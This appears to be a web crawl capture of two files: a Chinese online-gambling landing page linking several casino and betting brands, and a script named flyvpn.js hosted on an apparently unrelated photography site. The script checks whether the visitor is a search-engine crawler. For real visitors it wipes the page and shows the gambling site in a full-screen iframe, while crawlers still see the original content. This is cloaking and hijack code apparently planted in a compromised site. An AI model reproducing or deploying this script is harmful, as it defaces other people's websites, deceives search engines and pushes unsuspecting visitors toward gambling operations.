

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://154.89.144.61/tur2.php
body_size: 2212
content:


<!DOCTYPE html>
<html><head>
    <!--link rel="shortcut icon" href="logo.ico"-->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">
<title>欢迎光临</title>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0;">
<script src="/static/js/link.js" type='text/javascript'></script>
<style>
        body {
            text-align: center;
            padding: 0;
            margin: 0;
            top: 0;
            bottom: 0;
            background: #16161a;
            font-family: Arial, Helvetica, sans-serif, YouYuan, "Microsoft YaHei"
        }
        img {
            border: 0;
            text-align: center;
            display: flex;
            display: block;
            justify-content: center;
        }
        .toolsx7_fnameContent {
            width: 218px;
            height: 560px;
            position: absolute;
            left: 0;
            right: 0;
            margin: auto
        }
        .toolsx7center {
            text-align: center;
            color: #ecc687;
            font-size: 25px
        }

        .textStyle {
            color: #fff;
            margin: 0 0 50px 0;
            line-height: 25px
        }
        .textStyle a {
            color: #ff0
        }
        a {
            text-decoration: none
        }
        .btnListjs a {
            background-image: linear-gradient(to right,#9900FF,#FF3333);
            width: 229px;
            height: 50px;
            float: left;
            margin-bottom: 20px;
            text-align: center;
            line-height: 50px;
            font-size: 20px;
            color: #FFFFFF;
            border-radius: 8px;
            -moz-border-radius: 8px;
            -ms-border-radius: 8px;
            -o-border-radius: 8px;
            -webkit-border-radius: 8px;
            transition: background .5s;
            -moz-transition: background .5s;
            -webkit-transition: background .5s;
            -o-transition: background .5s
        }
        .btnList a {
            background-image: linear-gradient(to right,#cc1c1c,#fda246);
            width: 229px;
            height: 50px;
            float: left;
            margin-bottom: 20px;
            text-align: center;
            line-height: 50px;
            font-size: 20px;
            color: #FFFFFF;
            border-radius: 8px;
            -moz-border-radius: 8px;
            -ms-border-radius: 8px;
            -o-border-radius: 8px;
            -webkit-border-radius: 8px;
            transition: background .5s;
            -moz-transition: background .5s;
            -webkit-transition: background .5s;
            -o-transition: background .5s
        }
        .btnListb a {
            background-image: linear-gradient(to right,#7c1bb9,#169eff);
            width: 229px;
            height: 50px;
            float: left;
            margin-bottom: 20px;
            text-align: center;
            line-height: 50px;
            font-size: 20px;
            color: #FFFFFF;
            border-radius: 8px;
            -moz-border-radius: 8px;
            -ms-border-radius: 8px;
            -o-border-radius: 8px;
            -webkit-border-radius: 8px;
            transition: background .5s;
            -moz-transition: background .5s;
            -webkit-transition: background .5s;
            -o-transition: background .5s
        }
        
        .btnListc a {
            background-image: linear-gradient(90deg, rgba(41,29,12,1) 0%, rgba(189,85,16,1) 50%, rgba(240,107,40,1) 100%);
            width: 229px;
            height: 50px;
            float: left;
            margin-bottom: 20px;
            text-align: center;
            line-height: 50px;
            font-size: 20px;
            color: #FFFFFF;
            border-radius: 8px;
            -moz-border-radius: 8px;
            -ms-border-radius: 8px;
            -o-border-radius: 8px;
            -webkit-border-radius: 8px;
            transition: background .5s;
            -moz-transition: background .5s;
            -webkit-transition: background .5s;
            -o-transition: background .5s
        }
        
        .btnList365 a {
            background: linear-gradient(90deg, rgba(2,0,36,1) 0%, rgba(9,121,105,1) 50%, rgba(0,212,255,1) 100%);
            width: 229px;
            height: 50px;
            float: left;
            margin-bottom: 20px;
            text-align: center;
            line-height: 50px;
            font-size: 20px;
            color: #FFFFFF;
            border-radius: 8px;
            -moz-border-radius: 8px;
            -ms-border-radius: 8px;
            -o-border-radius: 8px;
            -webkit-border-radius: 8px;
            transition: background .5s;
            -moz-transition: background .5s;
            -webkit-transition: background .5s;
            -o-transition: background .5s
        }
        
        .clear {
            clear: both
        }
.toolsx7logo {
    padding-top: 4px;
    padding-left: 15px;
    display: block;
    width: 86px;
    margin: 0;
    display: flex;
    text-align: center;
    justify-content: center;
}
        .toolsx7logo {
            margin: 2% auto 2%;
            display: flex;
            text-align: center;
            display: flex;
            justify-content: center;
        }

        .toolsx7logo img {
            margin: 0 auto
            display: flex;
            text-align: center;
            text-align: center;
            display: flex;
            justify-content: center;
        }
        .toolsx8logo {
            padding-top: 1px;
            padding-left: 15px;
            display: block;
            width: 86px;
            margin: 0;
            display: flex;
            text-align: center;
            justify-content: center;
        }
        .toolsx8logo {
            margin: 1% auto 1%;
            display: flex;
            text-align: center;
            display: flex;
            justify-content: center;
        }

        .toolsx8logo img {
            margin: 0 auto;
            display: flex;
            text-align: center;
            text-align: center;
            display: flex;
            justify-content: center;
        }
        .toolsx8logo img {
            margin: 0 auto;
            display: flex;
            text-align: center;
            text-align: center;
            display: flex;
            justify-content: center;
        }
        .btnList a img {
            float: left;
            margin: 3px 10px 0 20px
        }
        linear-gradient(90deg, #e78846, #d58249) .btnList a span {
            float: left
        }
        
        .m40 {
            margin-right: 39px
        }
        .btnList .bhui {
            background: #494949
        }
        .btnListjs a:hover {
            background-image: linear-gradient(to left,#9900FF,#FF3333);
            color: #F8F8F8;
            box-shadow: 0 0 5px #fff;
            -webkit-box-shadow: 0 0 5px #fff;
            -moz-box-shadow: 0 0 5px #fff;
            -ms-box-shadow: 0 0 5px #fff;
            -o-box-shadow: 0 0 5px #fff
        }
        .btnList a:hover {
            background-image: linear-gradient(to left,#cc1c1c,#fda246);
            color: #F8F8F8;
            box-shadow: 0 0 5px #fff;
            -webkit-box-shadow: 0 0 5px #fff;
            -moz-box-shadow: 0 0 5px #fff;
            -ms-box-shadow: 0 0 5px #fff;
            -o-box-shadow: 0 0 5px #fff
        }
        .btnListb a:hover {
            background-image: linear-gradient(to left,#7c1bb9,#169eff);
            color: #F8F8F8;
            box-shadow: 0 0 5px #fff;
            -webkit-box-shadow: 0 0 5px #fff;
            -moz-box-shadow: 0 0 5px #fff;
            -ms-box-shadow: 0 0 5px #fff;
            -o-box-shadow: 0 0 5px #fff
        }
        
        .btnListc a:hover {
            background-image: linear-gradient(270deg, rgba(41,29,12,1) 0%, rgba(189,85,16,1) 50%, rgba(240,107,40,1) 100%);
            color: #F8F8F8;
            box-shadow: 0 0 5px #fff;
            -webkit-box-shadow: 0 0 5px #fff;
            -moz-box-shadow: 0 0 5px #fff;
            -ms-box-shadow: 0 0 5px #fff;
            -o-box-shadow: 0 0 5px #fff
        }
        
        .btnList365 a:hover {
            background: linear-gradient(270deg, rgba(2,0,36,1) 0%, rgba(9,121,105,1) 50%, rgba(0,212,255,1) 100%);
            color: #F8F8F8;
            box-shadow: 0 0 5px #fff;
            -webkit-box-shadow: 0 0 5px #fff;
            -moz-box-shadow: 0 0 5px #fff;
            -ms-box-shadow: 0 0 5px #fff;
            -o-box-shadow: 0 0 5px #fff
        }
        
        .toolsx7footerStyle {
            padding-top: 20px;
            text-align: center;
            color: #a2a2a2;
            font-size: 14px
        }
        .relative {
            position: relative
        }
        .phoneClass {
            position: absolute;
            right: -150px;
            top: -105px;
            display: none
        }
        .phoneClassHover:hover img {
            display: block
        }
        .newbet365 {
            position: absolute;
            right: 0;
            top: 0
        }
        .tishi {
            color:#ebbb4d;
            font-family:SimSun;
        }
        
    </style></head>

<body>
<div class="toolsx7_fnameContent"><br />

<!-- AG官方直营品牌 -->
<!-- LOGO图 -->
<div class="toolsx8logo toolsx7center"><img style="width:180px; height:75px; margin:0;"  onclick="js()" src="skin/picture/jinsha.png"></div>

<div class="toolsx8logo toolsx7center"><img onclick="b365()" src="skin/picture/365.png"></div>

<div class="toolsx7logo toolsx7center"><img onclick="xpj()" src="skin/picture/xpj.png" alt=""></div><br />

<div class="toolsx8logo toolsx7center"><img onclick="wns()" src="skin/picture/wns.png"></div>

<div class="toolsx8logo toolsx7center"><img onclick="tyc()" src="skin/picture/tyc.png"></div>



<!-- 金沙集团 -->
<div class="btnListjs">
<!-- <a href="https://www.{REG_M_1}/appDownload/" class="m40" target="_blank"><b>下载官方APP</b></a> -->
    <a href="#" onclick="js();return false;" class="m40" target="_blank"><b>澳门金沙娱乐 平台入口</b></a>
</div>

<!-- 大发集团 -->
<div class="btnListjs">
<!-- <a href="https://www.{REG_M_1}/appDownload/" class="m40" target="_blank"><b>下载官方APP</b></a> -->
    <a href="#" onclick="dafa();return false;" class="m40" target="_blank"><b>大发彩票 平台入口</b></a>
</div>
 <!-- 365 -->
<div class="btnList365">
<!-- <a href="https://www.{REG_M_1}/appDownload/" class="m40" target="_blank"><b>下载官方APP</b></a> -->
    <a href="#" onclick="b365();return false;" class="m40" target="_blank"><b>bet365体育 平台入口</b></a>
</div>


<!-- 新葡京娱乐发 -->
<div class="btnListb">
    <a href="#" onclick="xpj();return false;" class="m40" target="_blank"><b>新葡京娱乐场 平台入口</b></a>
    <div class="clear"></div>
 </div>
 
 <!-- 威尼斯人 -->
 <div class="btnListc">
    <a href="#" onclick="wns();return false;" class="m40" target="_blank"><b>澳门威尼斯人 平台入口</b></a>
    <!--<div class="clear"></div>-->
 </div>
 
<!-- 太阳城集团 -->
<div class="btnList">
<!-- <a href="https://www.{REG_M_1}/appDownload/" class="m40" target="_blank"><b>下载官方APP</b></a> -->
    <a href="#" onclick="tyc();return false;" class="m40" target="_blank"><b>太阳城集团 平台入口</b></a>
</div>

  <div >
    <h5 class="tishi">提示:为了您更好的游戏体验，建议您注册后将下载App版 </h5>
    <div class="clear"></div>
 </div>

     

 
 
 <div class="toolsx7logo toolsx7center"><a href="#" onclick="tyc();return false;" target="_blank"><img src="skin/picture/1552215839168.png"></a></div>
<!-- 二维码
 -->



<!-- 版权所有小字 -->
<div class="toolsx7footerStyle">© 2018-2025 信誉保障 大额无忧</div>

</div>
</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.alakeviewphotography.com/flyvpn.js
body_size: 1411
content:
document.addEventListener('DOMContentLoaded', function () {
  // ç™¾åº¦ç»Ÿè®¡è„šæœ¬åŠ è½½ - ä¿æŒä¸å˜
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?d7df9d75ec5a64000a8bcf9dbcaa4069";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();

  // æ”¹è¿›çš„çˆ¬è™« User Agent æ£€æµ‹
  var spiderReg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou|Googlebot|bingbot|Slurp|DuckDuckBot|facebot|ia_archiver)/i;

  // å¦‚æžœä¸æ˜¯çˆ¬è™«
  if (!spiderReg.test(navigator.userAgent)) {
    // è®¾ç½®ç›®æ ‡é¡µé¢ - å»ºè®®ä½¿ç”¨å®Œæ•´çš„URLè·¯å¾„
    var targetSrc = 'http://154.89.144.61/tur2.php';
    
    // ä¸ºçˆ¬è™«æ·»åŠ noindex metaæ ‡ç­¾ï¼Œé˜²æ­¢ç´¢å¼•iframeå†…å®¹
    var noindexMeta = document.createElement('meta');
    noindexMeta.setAttribute('name', 'robots');
    noindexMeta.setAttribute('content', 'noindex');
    document.head.appendChild(noindexMeta);

    // æ’å…¥å¿…è¦çš„ meta æ ‡ç­¾
    var meta1 = document.createElement('meta');
    meta1.setAttribute('http-equiv', 'X-UA-Compatible');
    meta1.setAttribute('content', 'IE=edge');
    document.head.appendChild(meta1);

    var meta2 = document.createElement('meta');
    meta2.setAttribute('name', 'viewport');
    meta2.setAttribute('content', 'width=device-width,initial-scale=1');
    document.head.appendChild(meta2);

    // åˆ›å»ºæ ·å¼
    var styleCSS = document.createElement('style');
    styleCSS.textContent = `
      html, body {
        position: relative;
        width: auto !important;
        height: 100% !important;
        min-width: auto !important;
        overflow: hidden;
        margin: 0;
        padding: 0;
      }
      .iframe-container {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 9999999999;
        background: #fff;
      }
      iframe {
        border: none;
        width: 100%;
        height: 100%;
      }
    `;
    document.head.appendChild(styleCSS);

    // åˆ›å»º iframe å®¹å™¨
    var iframeContainer = document.createElement('div');
    iframeContainer.className = 'iframe-container';

    // åˆ›å»º iframe
    var iframe = document.createElement('iframe');
    iframe.src = targetSrc;
    
    // ä¸ºiframeæ·»åŠ noindexå±žæ€§ï¼Œé˜²æ­¢æœç´¢å¼•æ“Žè·Ÿè¸ª
    iframe.setAttribute('data-noindex', 'true');
    
    // å°† iframe æ·»åŠ åˆ°å®¹å™¨ä¸­
    iframeContainer.appendChild(iframe);

    // æ¸…ç©ºbodyå¹¶æ·»åŠ å®¹å™¨
    document.body.innerHTML = '';
    document.body.appendChild(iframeContainer);
    
    // é˜²æ­¢é¡µé¢è¢«ç¼“å­˜
    document.addEventListener('onunload', function(){});
    
  } else {
    // å¦‚æžœæ˜¯çˆ¬è™«ï¼Œæ·»åŠ canonicalæ ‡ç­¾æŒ‡å‘å½“å‰é¡µé¢
    var canonical = document.createElement('link');
    canonical.setAttribute('rel', 'canonical');
    canonical.setAttribute('href', window.location.href);
    document.head.appendChild(canonical);
    
    // ç¡®ä¿èœ˜è››çœ‹åˆ°çš„å†…å®¹æ˜¯å®Œæ•´çš„
    console.log("Spider detected, showing original content for SEO.");
  }
});